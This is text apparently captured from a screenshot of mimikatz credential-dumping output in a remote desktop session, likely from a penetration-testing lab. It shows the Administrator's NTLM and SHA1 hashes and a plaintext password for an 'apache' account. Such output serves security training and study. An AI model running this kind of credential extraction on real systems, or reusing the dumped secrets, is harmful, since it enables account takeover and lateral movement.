 FreeRDP: 192.168.166.95
Select mimikatz 2.2.0 x64 (oe.eo)
cloudap :
Authentication Id : 0 ; 673829 (00000000:000a4825)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SECURE
Logon Server      : SECURE
Logon Time        : 2/20/2025 8:25:03 PM
SID               : S-1-5-21-3197578891-1085383791-1901100223-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SECURE
* NTLM     : a51493b0b06e5e35f855245e71af1d14
* SHA1     : 02fb73dd0516da435ac4681bda9cbed3c128e1aa
tspkg :
wdigest :
* Username : Administrator
* Domain   : SECURE
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : SECURE
* Password : (null)
ssp :
credman :
[00000000]
* Username : apache
* Domain   : era.secura.local
* Password : New2Era4.!
cloudap :